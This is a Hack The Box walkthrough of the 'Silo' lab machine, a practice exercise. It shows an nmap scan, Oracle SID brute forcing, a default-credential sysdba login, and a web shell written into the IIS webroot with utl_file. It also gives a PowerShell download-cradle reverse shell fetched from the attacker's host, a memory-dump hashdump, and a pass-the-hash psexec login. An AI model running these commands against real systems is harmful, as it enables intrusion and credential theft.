HTB - Silo

Basic Nmap scan
Nmap Command: nmap -Pn -n -sC -sV -oA scan_boxs/silo/nmap/10.10.10.82-d-scan 10.10.10.82
Nmap scan report for 10.10.10.82
Host is up (0.15s latency).
Not shown: 987 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 8.5
|_http-server-header: Microsoft-IIS/8.5
|_http-title: IIS Windows Server
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
1521/tcp open oracle-tns Oracle TNS listener 11.2.0.2.0 (unauthorized)
8080/tcp open http Oracle XML DB Enterprise Edition httpd
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=XDB
|_http-server-header: Oracle XML DB/Oracle Database
|_http-title: 400 Bad Request
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49159/tcp open oracle-tns Oracle TNS listener (requires service name)
49160/tcp open msrpc Microsoft Windows RPC
49161/tcp open msrpc Microsoft Windows RPC
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: -2s, deviation: 1s, median: -3s
| smb2-time:
| date: 2022-08-08T09:35:30
|_ start_date: 2022-08-08T09:26:04
| smb-security-mode:
| authentication_level: user
| challenge_response: supported
|_ message_signing: supported
| smb2-security-mode:
| 3.0.2:
|_ Message signing enabled but not required
Open ports : 80,135,139,445,1521,8080,49152,49153,49154,49155,49159,49160,49161
| PORT | SERVICE | PRODUCT | VERSION | EXTRAINFO |
|---|---|---|---|---|
| 80 | http | Microsoft IIS httpd | 8.5 | |
| 135 | msrpc | Microsoft Windows RPC | ||
| 139 | netbios-ssn | Microsoft Windows netbios-ssn | ||
| 445 | microsoft-ds | Microsoft Windows Server 2008 R2 - 2012 microsoft-ds | ||
| 1521 | oracle-tns | Oracle TNS listener | 11.2.0.2.0 | unauthorized |
| 8080 | http | Oracle XML DB Enterprise Edition httpd | ||
| 49152 | msrpc | Microsoft Windows RPC | ||
| 49153 | msrpc | Microsoft Windows RPC | ||
| 49154 | msrpc | Microsoft Windows RPC | ||
| 49155 | msrpc | Microsoft Windows RPC | ||
| 49159 | oracle-tns | Oracle TNS listener | requires service name | |
| 49160 | msrpc | Microsoft Windows RPC | ||
| 49161 | msrpc | Microsoft Windows RPC |
Port 80

gobuster and nikto didn't find much information.
Port 1521
Nmap detects running oracle 1521/tcp open oracle-tns Oracle TNS listener 11.2.0.2.0 (unauthorized)
Using hydra to identify the sid.
hydra -L /usr/share/metasploit-framework/data/wordlists/sid.txt 10.10.10.82 oracle-sid

Looks like the sid is XE.

Oracle default logins
Trying to login with default oracle user/password
sqlplus64 scott/tiger@10.10.10.82:1521/XE as sysdba

Writing to a file
declare
f utl_file.file_type;
payload varchar(5000) := 'Hello world';
begin
f := utl_file.fopen('/inetpub/wwwroot','helloworld.txt','W');
utl_file.put_line(f,payload);
utl_file.fclose(f);
end;
/
/ forward slash to execute file.

Writing exploit aspx file
Oracle write exploit to file

Accessing shell.aspx file

Exploit

The current user
current directory
Reverse shell

Executing the reverse shell
powershell IEX(New-Object Net.WebClient).downloadString('http://10.10.14.15/rev91.ps1')


user flag
Privilege escalation
Accessing


Accessing the file Oracle issue.txt from the web exploit we uploaded.

Accessing the file again with the new password £%Hm8646uC$
Setting up volatility
python -m pip install distorm3==3.4.4
python -m pip install pycrypto
git clone https://github.com/volatilityfoundation/volatility.git
chmod +x volatility/vol.py

volatility/vol.py --info
Analyzing the Dmp file
volatility/vol.py kdbgscan -f loot/SILO-20180105-221806.dmp
volatility/vol.py kdbgscan -f loot/SILO-20180105-221806.dmp --profile Win2012R2x64 hivelist

volatility/vol.py -f loot/SILO-20180105-221806.dmp --profile Win2012R2x64 hashdump -y 0xffffc00000028000 -s 0xffffc00000619000
Abusing the hash with psexec

psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:9e730375b7cbcebf74ae46481e07b0c7 -target-ip 10.10.10.82 administrator@10.10.10.82

Root Flags